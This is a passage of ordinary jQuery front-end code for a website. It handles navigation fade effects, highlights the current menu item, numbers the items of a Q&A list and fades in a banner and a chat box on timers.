    $('#index1').mouseover(function() {
        $(".mainnav li span").each(function() {
            $(this).fadeOut()
        })
    });
    $('.banner_sec').mouseover(function() {
        $(".mainnav li span").each(function() {
            $(this).fadeOut()
        })
    })
});
$(document).ready(function() {
    var cc = window.location.href;
    $(".mainnav h2 a").each(function() {
        $(this).attr('title', '');
        var dd = $(this).attr("href");
        if (cc == dd) {
            $(this).parents('li').addClass("current")
        }
    });

    var i = 1;
    $(".wenda li").each(function() {
        $(this).addClass("w" + i);
        i++
    });

    function bannersub() {
        $('.banner_sec_wrap .title').fadeIn(700);
        $('.banner_sec_wrap p').fadeIn(2000)
    };
    function chatshow() {
        $('#chat').fadeIn(700)
    };
    setTimeout(function() {
        bannersub()
    },
    1000);
    setTimeout(function() {
        chatshow()
    },
    3000)
});
